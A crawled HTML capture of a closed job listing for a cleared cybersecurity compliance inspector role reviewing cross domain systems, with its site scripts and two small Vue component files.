

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://invictusic.applicantpro.com/jobs/2892151.html
body_size: 7198
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1767990862"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1767990862';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live386667.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"5499","career_site_name":"Invictus International Consulting, LLC","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"4323","organization_name":"Invictus International Consulting, LLC","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Cybersecurity Compliance Inspector ~ Cross Domain Solutions - Alexandria, VA - Invictus International Consulting, LLC  Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Cybersecurity Compliance Inspector ~ Cross Domain Solutions, Alexandria, VA, United States, " />
		
				<meta property="og:image" content="http://invictusic.applicantpro.com/images/4/5499/Invictusic_logo.jpg" />
		<meta property="og:image:secure_url"  content="https://invictusic.applicantpro.com/images/4/5499/Invictusic_logo.jpg" />
				<meta property="og:description" content="
Title:  Cybersecurity Compliance Inspector ~ Cross Domain Solutions
Location: Alexandria, VA; Washington, DC; Reston, VA; College Park, MD
Clearance: TS/SCI with the ability to obtain and maintain a CI polygraph

Responsibilities: 

The Cybersecurity Compliance Inspector is responsible for conducting reviews of Cross Domain Systems at subscriber locations. Conduct security assessments on va..." />
		<meta property="og:title" content="Cybersecurity Compliance Inspector ~ Cross Domain Solutions - Alexandria, VA" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/invictusic/jobs/2892151/VA-Virginia/Alexandria/Cybersecurity-Compliance-Inspector-Cross-Domain" />
				
				<meta name="description" content="
Title:  Cybersecurity Compliance" /><meta name="keywords" content="Cybersecurity Compliance Inspector ~ Cross Domain Solutions, Alexandria, VA, United States, " /><link href="https://www.applicantpro.com/openings/invictusic/jobs/2892151/VA-Virginia/Alexandria/Cybersecurity-Compliance-Inspector-Cross-Domain" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2892151.html";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://invictusic.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://invictusic.applicantpro.com//jobs/2892151.html";
					}
				}
			}
		</script>
		<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-5W3D884');</script>

<!-- End Google Tag Manager --><!-- Google Tag Manager (noscript) -->

<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5W3D884

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->		
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Invictus International Consulting, LLC " src="/images/4/5499/20221021091926-Invictusic_header10.21.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2892151&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2892151 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2892151' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 4323, domainId : 5499, domainTitle : "Invictus International Consulting, LLC", jobListingId : 2892151, jobInfo : {"mdiCalendar":"Closes 19-Dec-2023 (EST)","mdiMapMarker":"Alexandria, VA, USA","mdiInbox":"Full Time","mdiCategory":"TS\/SCI with CI Poly"}, showEmailMeSimilarJobs : 0, mailToUrl : "mailto:?subject=Cybersecurity%20Compliance%20Inspector%20%7E%20Cross%20Domain%20Solutions%20at%20Invictus%20International%20Consulting%2C%20LLC&body=Apply%20for%20the%20Cybersecurity%20Compliance%20Inspector%20%7E%20Cross%20Domain%20Solutions%20at%20Invictus%20International%20Consulting%2C%20LLC%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Finvictusic%2Fjobs%2F2892151", siteCss : {"accent":"#061C3A"}, useChatToApplyFlag : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul>	</div>
</div>
<img alt="." src="https://invictusic.applicantpro.com/jobs/images/5499-2892151.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2Nzk5MDg2M2RlMjJjMDZhN2IxMDUyNTkwNmI5OTI3M2M2NGU0NTAyOTZiNzRjOGU2ZDc4YjYwNmI5MTVhMzUwZjY4ZTY2YTY5NzljMWEyOTc4N2U4YWNkMzYxNGU5MzljZmVhOWYxZjc0MmIwMGNj"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="7,37,34,64" href="https://invictusic.com/solutions/cyber-ops" target="_self" alt="menu" />
				<area style="cursor:pointer;" shape="rect" coords="233,40,365,65" href="https://invictusic.com/solutions" target="_self" alt="Our Solutions" />
				<area style="cursor:pointer;" shape="rect" coords="409,39,496,63" href="https://invictusic.com/about-invictus/" target="_self" alt="About Us" />
				<area style="cursor:pointer;" shape="rect" coords="517,9,598,94" href="https://invictusic.com/" target="_self" alt="logo" />
				<area style="cursor:pointer;" shape="rect" coords="644,41,763,62" href="https://invictusic.com/why-invictus" target="_self" alt="Why Invictus" />
				<area style="cursor:pointer;" shape="rect" coords="806,39,874,65" href="https://invictusic.applicantpro.com/jobs/" target="_self" alt="Join Us" />
				<area style="cursor:pointer;" shape="rect" coords="994,32,1092,68" href="https://invictusic.com/contact/" target="_self" alt="Contact" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '5499';
					var job = '2892151';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  					}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://invictusic.applicantpro.com/stats/" : "http://invictusic.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 9112);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://invictusic.applicantpro.com/stats/piwik.php?idsite=9112" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://invictusic.applicantpro.com/js/web-components/date-bffc4323.js
body_size: 379
content:
import "./public-career-site-ec5a97ee.js";
window.Vue.onMounted;
window.Vue.onUnmounted;
const u = window.Vue.computed, l = window.Vue.inject, c = {};
function U(n) {
  if (c[n] === void 0) {
    const e = l("$waveui"), t = u(() => (e.breakpoint.width ?? 0) < e.config.breakpoints[n]), o = u(() => !t.value), a = u(() => e.breakpoint.width), w = u(() => e.breakpoint[n]);
    c[n] = {
      below: t,
      above: o,
      within: w,
      windowWidth: a,
      breakpointWidth: e.config.breakpoints[n],
      breakpointName: e.breakpoint.name
    };
  }
  return c[n];
}
window.Vue.computed;
const f = window.Vue.onUnmounted, m = {
  handleUnmounted: !0
}, s = {}, i = {}, b = [
  "scroll",
  "resize"
];
function r(n) {
  Object.values(i[n.type]).forEach((e) => {
    e(this, n);
  });
}
function d(n) {
  return b.includes(n) ? window : document.body;
}
function p(n) {
  d(n).addEventListener(n, r, !0), s[n] = !0;
}
function g(n) {
  d(n).removeEventListener(n, r, !0), s[n] = !1;
}
function V(n, e, t = {}) {
  t = Object.assign({}, m, t), s[n] || p(n);
  const o = crypto.randomUUID();
  i[n] || (i[n] = {}), i[n][o] = e;
  function a() {
    delete i[n][o], Object.keys(i[n]).length === 0 && g(n);
  }
  return t.handleUnmounted === !0 && f(() => a()), { removeCallback: a };
}
window.Vue.onUnmounted;
window.Vue.ref;
window.Vue.watch;
function h(n) {
  return n.charAt(0).toUpperCase() + n.slice(1);
}
k();
function k() {
  const n = new Intl.DateTimeFormat(navigator.language || "en-US", { weekday: "long" }), e = [], t = new Date(2021, 0, 3);
  for (let o = 0; o < 7; o++)
    e.push(h(n.format(t))), t.setDate(t.getDate() + 1);
  return e;
}
export {
  V as a,
  U as u
};


--- FILE ---
content_type: text/javascript
request_url: https://invictusic.applicantpro.com/js/web-components/applicant-pro-components.js?version=1767990862
body_size: -324
content:
import { c as t, i as e } from "./public-career-site-ec5a97ee.js";
export {
  t as customComponents,
  e as initVue
};
